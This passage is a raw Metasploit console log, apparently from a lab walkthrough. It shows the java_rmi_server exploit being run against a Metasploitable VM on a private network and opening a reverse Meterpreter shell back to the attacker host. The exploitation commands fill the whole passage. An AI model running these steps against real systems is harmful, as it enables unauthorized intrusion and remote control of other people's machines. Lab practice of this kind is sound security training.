 msf5 exploit(multi/samba/usermap_script) > use exploit/multi/misc/java_rmi_server
msf5 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.42.133:4444
[*] 192.168.42.129:1099 - Using URL: http://0.0.0.0:8080/5MaAjKo6UL
[*] 192.168.42.129:1099 - Local IP: http://192.168.42.133:8080/5MaAjKo6UL
[*] 192.168.42.129:1099 - Server started.
[*] 192.168.42.129:1099 - Sending RMI Header...
[*] 192.168.42.129:1099 - Sending RMI Call...
[*] 192.168.42.129:1099 - Replied to request for payload JAR
[*] Sending stage (53845 bytes) to 192.168.42.129
[*] Meterpreter session 3 opened (192.168.42.133:4444 -> 192.168.42.129:58266) at
2019-11-10 02:44:11 -0500
[*] 192.168.42.129:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >